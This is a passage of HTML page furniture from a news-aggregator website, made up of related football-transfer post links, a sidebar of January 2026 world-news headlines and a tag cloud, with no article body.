			<li class="next"><a href="https://www.newsbuyback.com/2020/04/leroy-sane-to-bayern-munich-is-a-no-brainer-julien-laurens-bundesliga/" rel="next">Leroy Sane to Bayern Munich is a ‘no brainer’ &#8211; Julien Laurens | Bundesliga <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2020/07/lionel-messi-confirms-he-wants-bielsa-as-barcelona-boss-euro-transfer-talk/" rel="bookmark" title="Lionel Messi CONFIRMS He Wants Bielsa As Barcelona Boss?! | Euro Transfer Talk">
								Lionel Messi CONFIRMS He Wants Bielsa As Barcelona Boss?! | Euro Transfer Talk							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/07/lionel-messi-confirms-he-wants-bielsa-as-barcelona-boss-euro-transfer-talk/" title="6:47 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-07-28T18:47:12+05:30">28 July 2020, 6:47 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2020/10/who-is-the-champions-leagues-ultimate-big-game-player-the-football-pyramid/" rel="bookmark" title="Who Is the Champions League&#8217;s ULTIMATE Big Game Player?! | The Football Pyramid">
								Who Is the Champions League&#8217;s ULTIMATE Big Game Player?! | The Football Pyramid							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/10/who-is-the-champions-leagues-ultimate-big-game-player-the-football-pyramid/" title="2:34 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-10-10T14:34:14+05:30">10 October 2020, 2:34 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2021/05/barcelona-to-swap-antoine-griezmann-for-paulo-dybala-eru/" rel="bookmark" title="Barcelona To SWAP Antoine Griezmann For Paulo Dybala?! | ERU">
								Barcelona To SWAP Antoine Griezmann For Paulo Dybala?! | ERU							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2021/05/barcelona-to-swap-antoine-griezmann-for-paulo-dybala-eru/" title="8:30 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-05-24T20:30:31+05:30">24 May 2021, 8:30 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/train-crash-in-spain-authorities-are-struggling-to-identify-the-victims-dw-news/" title="Train crash in Spain: Authorities are struggling to identify the victims | DW News"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/train-crash-in-spain-authorities-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Train crash in Spain: Authorities are struggling to identify the victims | DW News" title="Train crash in Spain: Authorities are struggling to identify the victims | DW News" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/train-crash-in-spain-authorities-are-struggling-to-identify-the-victims-dw-news/" title="Train crash in Spain: Authorities are struggling to identify the victims | DW News">
				Train crash in Spain: Authorities are struggling to identify the victims | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/train-crash-in-spain-authorities-are-struggling-to-identify-the-victims-dw-news/" title="2:51 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-20T14:51:26+05:30">20 January 2026, 2:51 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/train-crash-in-spain-authorities-are-struggling-to-identify-the-victims-dw-news/" data-text="Train crash in Spain: Authorities are struggling to identify the victims | DW News"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/train-crash-in-spain-authorities-are-struggling-to-identify-the-victims-dw-news/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/train-crash-in-spain-authorities-are-struggling-to-identify-the-victims-dw-news/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-709477"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/train-crash-in-spain-authorities-are-struggling-to-identify-the-victims-dw-news/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-709477"
				>
				<span id="sharing-reddit-709477" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-709477"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/train-crash-in-spain-authorities-are-struggling-to-identify-the-victims-dw-news/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-709477"
				>
				<span id="sharing-telegram-709477" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-709477"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/train-crash-in-spain-authorities-are-struggling-to-identify-the-victims-dw-news/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-709477"
				>
				<span id="sharing-whatsapp-709477" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/gazas-health-system-in-ruins-as-israels-ngo-restrictions-cut-lifesaving-aid/" title="Gaza’s health system in ruins as Israel’s NGO restrictions cut lifesaving aid"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/gazas-health-system-in-ruins-as-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Gaza’s health system in ruins as Israel’s NGO restrictions cut lifesaving aid" title="Gaza’s health system in ruins as Israel’s NGO restrictions cut lifesaving aid" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/gazas-health-system-in-ruins-as-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/gazas-health-system-in-ruins-as-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/gazas-health-system-in-ruins-as-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/gazas-health-system-in-ruins-as-israels-ngo-restrictions-cut-lifesaving-aid/" title="Gaza’s health system in ruins as Israel’s NGO restrictions cut lifesaving aid">
				Gaza’s health system in ruins as Israel’s NGO restrictions cut lifesaving aid			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/gazas-health-system-in-ruins-as-israels-ngo-restrictions-cut-lifesaving-aid/" title="2:49 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-20T14:49:44+05:30">20 January 2026, 2:49 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/rajyasree-discusses-bugonia-and-abhinandan-channels-his-inner-wolverine/" title="Rajyasree discusses Bugonia and Abhinandan channels his inner Wolverine&#8230;"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/rajyasree-discusses-bugonia-and-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Rajyasree discusses Bugonia and Abhinandan channels his inner Wolverine&#8230;" title="Rajyasree discusses Bugonia and Abhinandan channels his inner Wolverine&#8230;" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/rajyasree-discusses-bugonia-and-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/rajyasree-discusses-bugonia-and-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/rajyasree-discusses-bugonia-and-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/rajyasree-discusses-bugonia-and-abhinandan-channels-his-inner-wolverine/" title="Rajyasree discusses Bugonia and Abhinandan channels his inner Wolverine&#8230;">
				Rajyasree discusses Bugonia and Abhinandan channels his inner Wolverine&#8230;			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/rajyasree-discusses-bugonia-and-abhinandan-channels-his-inner-wolverine/" title="2:28 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-20T14:28:25+05:30">20 January 2026, 2:28 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/man-disqualified-from-hk-marathon-for-running-with-baby/" title="Man disqualified from HK marathon for running with baby"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/man-disqualified-from-hk-maratho-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Man disqualified from HK marathon for running with baby" title="Man disqualified from HK marathon for running with baby" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/man-disqualified-from-hk-maratho-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/man-disqualified-from-hk-maratho-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/man-disqualified-from-hk-maratho-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/man-disqualified-from-hk-marathon-for-running-with-baby/" title="Man disqualified from HK marathon for running with baby">
				Man disqualified from HK marathon for running with baby			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/man-disqualified-from-hk-marathon-for-running-with-baby/" title="2:28 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-20T14:28:21+05:30">20 January 2026, 2:28 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/manhunt-for-isil-prisoners-in-syria-after-fighting-near-jails-aj-shorts/" title="Manhunt for ISIL prisoners in Syria after fighting near jails | AJ #shorts"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/manhunt-for-isil-prisoners-in-sy-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Manhunt for ISIL prisoners in Syria after fighting near jails | AJ #shorts" title="Manhunt for ISIL prisoners in Syria after fighting near jails | AJ #shorts" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/manhunt-for-isil-prisoners-in-sy-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/manhunt-for-isil-prisoners-in-sy-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/manhunt-for-isil-prisoners-in-sy-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/manhunt-for-isil-prisoners-in-syria-after-fighting-near-jails-aj-shorts/" title="Manhunt for ISIL prisoners in Syria after fighting near jails | AJ #shorts">
				Manhunt for ISIL prisoners in Syria after fighting near jails | AJ #shorts			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/manhunt-for-isil-prisoners-in-syria-after-fighting-near-jails-aj-shorts/" title="2:19 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-20T14:19:41+05:30">20 January 2026, 2:19 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7926829268293pt;" aria-label="60 Minutes Australia (2,267 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,000 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,117 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,890 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,776 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,611 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,710 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,457 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,890 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,861 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,799 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,880 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,738 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,878 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,137 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,394 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,678 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,681 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,545 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,251 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.5365853658537pt;" aria-label="latinamericanews (2,116 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (4,003 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,049 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,327 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,598 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,178 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
